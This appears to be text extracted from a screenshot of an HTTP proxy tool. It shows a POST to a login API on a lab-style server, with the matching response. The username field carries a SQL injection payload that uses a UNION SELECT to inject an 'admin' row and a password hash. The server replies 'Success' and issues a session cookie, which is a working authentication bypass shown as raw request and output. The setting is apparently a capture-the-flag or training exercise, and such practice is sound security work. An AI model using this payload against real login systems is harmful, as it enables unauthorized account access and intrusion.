 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 138.68.162.218:31631
3 Content-Length: 100
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) C
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en
9 Origin: http://138.68.162.218:31631
10 Referer: http://138.68.162.218:31631/
11 Accept-Encoding: gzip, deflate
12 Connection: close
13
14 {
"username":"\" union select 'admin', '179ad45c6ce2cb97cf1029e212046e81'-- -",
"password":"testpass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 06:24:40 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Vary: Cookie
7 Set-Cookie: session=eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhW
8 Connection: close
9
10 {
"message":"Success"
}
11
INSPECTOR